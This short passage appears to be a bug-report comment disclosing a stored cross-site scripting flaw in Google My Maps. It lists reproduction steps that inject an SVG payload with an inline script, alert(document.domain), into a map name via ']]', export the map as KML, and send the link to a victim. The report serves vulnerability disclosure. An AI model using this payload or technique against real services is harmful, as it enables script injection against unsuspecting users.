 ap...@google.com added comment #1:
Steps to reproduce:
1. log https://www.google.com/maps/d/
2. create new empty map
3. Rename you new map: enter ']]' (double closing square brackets) and then an XSS payload for SVG
for example:
]]><svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg"> <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/> <script type="text/javascript"> alert(document.domain); </script> </svg>
4. set permissions to your map to public ('allow everyone to access')
5. choose 'export to KML/KMZ', then choose 'export as KML', and copy the download link.
6. send the download link to your victim.